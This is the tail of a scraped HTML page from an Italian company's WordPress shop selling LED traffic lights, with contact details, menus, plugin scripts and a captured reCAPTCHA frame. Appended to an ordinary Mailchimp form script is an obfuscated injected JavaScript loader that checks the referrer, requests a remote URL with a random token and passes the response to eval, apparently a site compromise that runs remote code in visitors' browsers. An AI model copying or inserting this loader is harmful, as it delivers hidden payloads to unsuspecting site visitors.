</p>
<div class="privacy">
	<p><span class="wpcf7-form-control-wrap" data-name="privacy_accept"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="privacy_accept" value="1" id="privacy" aria-invalid="false" /></span></span></span><label for="privacy">I confirm that I have read the <a href="/privacy/" target="_blank"> information </a> on the processing of data pursuant to art. 13 of the Regulation (EU) n. 679/2016 ("GDPR").</label>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6" id="map_box"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="tel:0516259580" onclick="return gtag_report_conversion('tel:0516259580');"><i class="fa fa-phone"></i>  051/62 59 580</a></p>
<p><a href="mailto:info@abtecno.com"><i class="fa fa-envelope"></i>  info@abtecno.com</a></p>
<p><i class="fa fa-map-marker"></i>  Via Cicogna, 95 San Lazzaro di Savena (Bologna)</p>
<p><i class="fa fa-clock-o"></i>  from Monday to Friday from 8:30 am to 12:30 am and from 2:00 pm to 6:00 pm</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><iframe style="width: 100%; border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2847.190441770948!2d11.432975315524455!3d44.47026897910175!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477e2bcf27c8d6c7%3A0xc46213d15b075b59!2sAB+Tecno+S.r.l.!5e0!3m2!1sit!2sit!4v1561557644318!5m2!1sit!2sit" width="600" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div id="footer_wrapper" class="vc_row wpb_row vc_row-fluid"><div class="box_copyright wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">AB Tecno S.r.l. | P.I. 02329431205<br />
<a href="/privacy/">Privacy e cookie</a> - Developed by <a href="http://www.lunapartner.it/" rel="noopener noreferrer">LUNA</a></p>

		</div>
	</div>
</div></div></div></div>

	
	</div><!-- end #footer -->
<div id="scroll" title="Scroll to Top" style="display: block;">Top<span></span></div>

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/responsive-child\/*","\/wp-content\/themes\/responsive\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-6981" aria-label="Menu Trigger" id="rmp_menu_trigger-6981"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-6981" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-6981" class="rmp-menu-wrap"><ul id="rmp-menu-6981" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1029" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/en/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >About us</a></li><li id="rmp-menu-item-1030" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/en/products/"  class="rmp-menu-item-link"  role="menuitem"  >Products</a></li><li id="rmp-menu-item-1434" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/en/news/"  class="rmp-menu-item-link"  role="menuitem"  >News</a></li><li id="rmp-menu-item-1031" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/en/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Contact us</a></li></ul></div>			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.abexo.tech\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Led traffic lights","@id":"https:\/\/www.abexo.tech\/en\/categoria-prodotto\/led-traffic-lights\/"}},{"@type":"ListItem","position":3,"item":{"name":"TRAFFIC CONTROL","@id":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.abexo.tech/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.abexo.tech\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-scripts.min.js?ver=1.2.6" id="responsive-scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.abexo.tech\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"16777216","nonce":"c4990834b2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.abexo.tech/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO&co=aHR0cHM6Ly93d3cuYWJleG8udGVjaDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ih1oy7i56jaz
body_size: 48466
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
